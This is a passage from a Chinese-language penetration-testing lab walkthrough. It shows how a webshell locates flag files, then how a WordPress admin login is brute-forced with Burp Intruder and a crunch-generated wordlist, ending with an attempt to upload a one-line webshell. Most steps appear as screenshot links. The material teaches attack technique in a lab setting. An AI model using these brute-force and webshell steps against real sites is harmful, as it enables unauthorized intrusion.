

1.4.5 利用webshell获取系统中key1.txt文件内容

接下来执行指令find -name flag查找名为flag的文件或目录



查看该目录下的文件可以发现有我们要找的key1.txt



读取该文件的内容为hello



## 2.任务二

### 2.1 任务描述

操作机通过分析root目录下的test2.cap文件发现192.168.1.5的服务器有web服务，并且运行了wordpress站点。访问该网站，得到网站根目录的文件key2.txt。

利用Wordpress命令执行漏洞获取192.168.1.5服务器操作系统控制权，远程创建用户，修改系统管理员密码为xipu.123，远程登陆192.168.1.5后获取C盘下的username.txt

### 2.2 实验目标

获取key2.txt以及username.txt文件的值

了解Wordpress的命令执行漏洞的利用

学会使用菜刀工具，了解如何利用上传webshell获取后台权限

### 2.3 实验工具

wireshark

cknife

rdesktop

wordpress

### 2.4 操作步骤

#### 2.4.1 继续分析root下的其它数据包

接下来在操作机中使用wireshark打开test2.cap文件，观察目的ip和源ip可以发现本次实验的目标主机是192.168.1.5，观察数据报的协议可以发现有TCP、ARP、HTTP等协议



因为协议中包含有HTTP协议，所以我们可以知道目标主机开启了Web服务，尝试使用火狐浏览器访问目标主机可以发现确实存在可访问的网站，并且在网站中存在有目标文件key2.txt

  
2.4.2 获取网站目录下的key2.txt文件

直接在网站页面中选择key2.txt即可获取到key2.txt文件的内容admin888



2.4.3 利用wordpress后台上传木马文件获取系统权限

访问192.168.1.5主机的wordpress页面，会发现在网页的右下角存在有登录按钮。



点击登录按钮之后即可出现登陆页面



在这里我们尝试使用burp suite工具对网站的用户名和密码进行爆破，首先修改火狐浏览器的网络代理



然后在登陆页面随便输入用户名和密码进行抓包，抓取的流量包如下



将数据包发送给Intruder，选择攻击方式为集束炸弹，将攻击载荷设置为用户名和密码



按照漏洞挖掘实验中的做法猜测用户名同为admin，密码应该为admin后3位随机数字，在终端中执行如下指令生成爆破所用的密码文件

crunch 8 8 -o pasword.txt -t admin%%%



将生成的文件导入到攻击载荷2中



将攻击载荷1设置为admin



对该网站进行爆破结果如下，将网站状态排序可以获取到该网站的用户名为admin，密码为admin888



使用爆破得到的密码登陆后台网站



查看网站后台的所有功能，发现只有多媒体界面和插件界面可以上传文件，首先编写一句话木马



首先尝试多媒体界面，将一句话木马上传发现不支持该文件类型



尝试插件页面发现需要zip格式的文件

